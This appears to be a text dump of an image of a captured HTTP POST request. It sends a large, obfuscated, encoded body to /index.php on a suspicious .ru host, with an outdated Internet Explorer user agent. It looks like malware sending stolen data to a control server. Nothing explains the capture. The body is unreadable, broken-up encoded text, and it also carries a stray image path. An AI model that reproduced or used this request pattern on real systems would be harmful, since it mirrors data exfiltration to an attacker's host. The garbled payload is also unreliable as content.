 POST /index.php HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0b; Windows NT 5.1)
Host: ghjgfjhjgf.ru
Content-Length: 236519
Cache-Control: no-cache
&f.Bp.;p.6p.5..Ap.Gp.;p.5..0f.E..0b.1..&f.&f.&f.&f.&f.E..1..0c.0l.&f.Gp.;..0m.1..0b.0
1..M..H..P..P=.m0.&f..p.3).0e.&f.&f....Bf.0..4...l.;..7l.2x.5f..`.1c.1..4m.Bf.5d.7..3
2x.2g.5g.3b.6..3c..a.7e.A..1x.Bg.Ec.2..1..6a.Ex.7...m.Ef.Gl.3..2l.2g.0`.Fb.G..:g.Ax.:
6d.Ed.Ef.0..4...l.;..7l.2x.5f..`.1c.1..4m.Bf.5d.7..3x.A...f.1b.5a.Gf.Ax.7...a.Gb.;`.6
1m..a.7d.Bc.2x.2g.5g.3b.6..3c..a.7e.A..1x.Bg.Ec.2..1..6a.Ex.7...m.Ef.Gl.3..2l.2g.0`.F
4x.6.....6e.6d.Ed.E...Q..U..U..U.....G..U..U.&U....l".f'._..l>.f&.J;.f'.f!.{%.l'.q{.{
..J..2g.Ad.G..Ab.A`.4`.@..Fm.@m.5c.4.. &.d:.-6.n\.B..F\.
..O..
d.2e.7l.5c.J..U..
c.4{.-e.;g. &.k .`:.
..O..
z.E..P..2c.3d.:f.5\.Z..
d.E..4..3..2..0b.1..A..2..Bc.1b.._.l=.-6.n\.B..F\.
..O..
d.2e.7l.5c.Z..G\.1..2b.Be.4d.6f.6g.B..;d.;..5g.BX.S...A..U..U..U..Z..Q.....U..U.A'.t&
5d.2a.0c.
2.m7.
f. d.0{.l2.v{.l8.E..P..,\.B..F\.5d.2a.0c.